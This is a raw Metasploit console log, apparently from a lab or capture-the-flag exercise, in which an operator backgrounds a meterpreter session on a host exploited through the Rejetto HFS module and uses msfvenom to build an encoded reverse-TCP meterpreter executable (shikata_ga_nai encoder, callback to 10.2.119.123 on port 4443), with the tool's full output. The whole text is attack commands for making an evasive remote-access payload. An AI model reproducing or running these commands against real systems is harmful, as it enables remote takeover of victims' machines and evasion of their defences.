 PS > ^Z
Background channel 3? [y/N]  y
meterpreter > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.119.123 LPORT=4443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
[-] Unknown command: msfvenom. Run the help command for more details.
meterpreter >
Background session 2? [y/N]
msf6 exploit(windows/http/rejetto_hfs_exec) > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.119.123 LPORT=4443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.2.119.123 LPORT=4443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: Advanced.exe
msf6 exploit(windows/http/rejetto_hfs_exec) >